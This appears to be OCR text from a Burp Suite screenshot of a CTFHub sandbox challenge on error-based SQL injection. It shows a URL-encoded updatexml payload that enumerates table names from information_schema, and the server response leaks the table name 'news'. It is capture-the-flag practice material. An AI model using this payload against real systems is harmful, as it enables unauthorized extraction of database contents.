 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▾ > ▾
Target: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /?id=
1%20and%20updatexml(1%2cconcat(0x7e%2c(select%20table_name%20from%20information_schem
a.tables%20where%20table_schema%3d'sqli'%20limit%200%2c1))%2c3)%23 HTTP/1.1
2 Host: challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='sqli' limit
0,1)),3)#
查询错误: XPATH syntax error: '~news'
Inspector
Back
Query parameter
Name
id
Value
1%20and%20updatexml(1%2cconcat
(0x7e%2c(select%20table_name%2
0from%20information_schema.tab
les%20where%20table_schema%3d'
sqli'%20limit%200%2c1))%2c3)%2
3
Decoded from: URL encoding
1 and updatexml(1,concat(0x7e,
(select table_name from inform
ation_schema.tables where tabl
e_schema='sqli' limit 0,1)),3)
#
Cancel Apply changes
Done
1,599 bytes | 202 millis
搜索
bilibili
英
22:54
2024/12/24